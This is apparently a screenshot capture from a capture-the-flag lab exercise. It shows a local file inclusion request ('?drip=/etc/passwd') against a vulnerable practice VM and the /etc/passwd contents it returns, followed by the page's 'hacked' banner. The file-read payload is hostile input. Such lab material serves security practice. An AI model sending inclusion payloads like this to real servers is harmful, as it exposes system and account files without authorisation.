 不安全 view-source:192.168.231.141/?drip=/etc/passwd
拼客靶场平台… Google 必应 百度 Acunetix Nessus
自动换行
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
28 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
33 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
34 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
35 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
36 saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
37 nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
38 hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
39 whoopsie:x:120:125::/nonexistent:/bin/false
40 colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
42 pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
43 gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
44 gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
45 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
46 thugger:x:1001:1001:,,,:/home/thugger:/bin/bash
47 sshd:x:126:65534::/run/sshd:/usr/sbin/nologin
48 mysql:x:127:133:MySQL Server,,,:/nonexistent:/bin/false
49 ftp:x:128:134:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
50 <html>
51 <body>
52 driftingblues is hacked again so it's now called drippingblues. :D hahaha
53 <br>
54 by
55 <br>
56 travisscott & thugger
57 </body>
58 </html>